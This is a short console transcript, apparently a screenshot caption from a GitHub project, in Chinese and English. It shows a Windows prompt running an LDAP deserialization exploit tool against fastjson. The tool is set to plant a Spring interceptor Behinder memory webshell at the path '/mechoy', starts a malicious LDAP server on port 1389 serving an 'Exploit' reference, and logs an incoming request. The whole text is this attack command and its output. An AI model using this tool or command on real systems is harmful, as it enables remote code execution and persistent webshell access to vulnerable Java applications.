 Microsoft Windows [版本 10.0.22631.4037]
(c) Microsoft Corporation。保留所有权利。
D:\Java\gitCode\LDAPDeserialize-tool\out\artifacts\LDAPDeserialize_tool_jar>java -jar LDAPDeserialize-tool.jar -g fastjs
on -c SpringInterceptorBehinder -path /mechoy
使用fastjson
此为过滤器路径
执行的命令为：SpringInterceptorBehinder
内存马访问地址：/mechoy
注意是存在context-path是否为空,不为空时须在访问地址前增加context-path的值
Listening on 0.0.0.0:1389
客户端请求：ldap://ip:1389/Exploit（名字随意）
收到ip: 127.0.0.1:9247 的请求!